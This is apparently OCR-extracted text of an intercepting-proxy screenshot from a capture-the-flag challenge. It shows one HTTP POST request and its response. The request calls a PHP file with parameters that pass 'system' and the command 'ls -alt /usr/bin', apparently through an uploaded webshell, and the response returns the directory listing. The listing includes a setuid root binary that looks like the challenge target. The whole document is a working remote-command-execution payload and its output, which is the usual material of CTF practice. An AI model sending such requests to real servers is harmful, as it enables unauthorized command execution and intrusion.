 Request
Pretty Raw \n Actions
1 POST /e2a7106f1cc8bb1e1318df70aa0a3540.php?
b822f88a-de15-4dc8-923b-1cbeec54bcfc=/tmp/phpF0GKSP&0=system HTTP/1.1
2 Host: eci-2zehg7ugvk0ahcsnkehl.cloudeci1.ichunqiu.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.101 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: UM_distinctid=
1769d95cb5b54d-04781d3935eefa-c791039-1fa400-1769d95cb5c669;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1611909425; ctfer=
s%3A5%3A%22ctfer%22%3B; __jsluid_h=847d751b863f86e3ed743f9efb5d5c4f
9 Connection: close
10 Content-Length: 18
11 Content-Type: application/x-www-form-urlencoded
12
13 1=ls -alt /usr/bin
Response
Pretty Raw Render \n Actions
5 Connection: close
6 Vary: Accept-Encoding
7 Vary: Accept-Encoding
8 X-Via-JSL: 0c54802,-
9 X-Cache: bypass
10
11 PNG
12
13 IHDR üí£ pHYsÄÄ+`IDATHc\total 23880
14 drwxr-xr-x 1 root root 4096 Jun 11 14:44 .
15 -rwsr-xr-x 1 root root 8448 Jun 11 14:44
ed471efd0577be6357bb94d6R3@dF1aG
16 lrwxrwxrwx 1 root root 24 Jun 11 14:11 rename ->
/etc/alternatives/rename
17 lrwxrwxrwx 1 root root 22 Jun 11 14:10 phar -> /etc/alternatives/phar
18 lrwxrwxrwx 1 root root 27 Jun 11 14:10 phar.phar ->
/etc/alternatives/phar.phar
19 lrwxrwxrwx 1 root root 21 Jun 11 14:10 php -> /etc/alternatives/php
20 lrwxrwxrwx 1 root root 23 Apr 29 07:08 pager ->
/etc/alternatives/pager
21 lrwxrwxrwx 1 root root 19 Apr 29 07:08 w -> /etc/alternatives/w
22 lrwxrwxrwx 1 root root 10 Apr 29 07:08 touch -> /bin/touch
23 lrwxrwxrwx 1 root root 10 Apr 29 07:08 which -> /bin/which
24 lrwxrwxrwx 1 root root 21 Apr 29 07:08 awk -> /etc/alternatives/awk
25 lrwxrwxrwx 1 root root 22 Apr 29 07:08 nawk -> /etc/alternatives/nawk
26 drwxr-xr-x 1 root root 4096 Apr 29 07:08 ..
27 -rwxr-xr-x 1 root root 14376 Apr 28 20:30 apt
28 -rwxr-xr-x 1 root root 80000 Apr 28 20:30 apt-cache
29 -rwxr-xr-x 1 root root 22656 Apr 28 20:30 apt-cdrom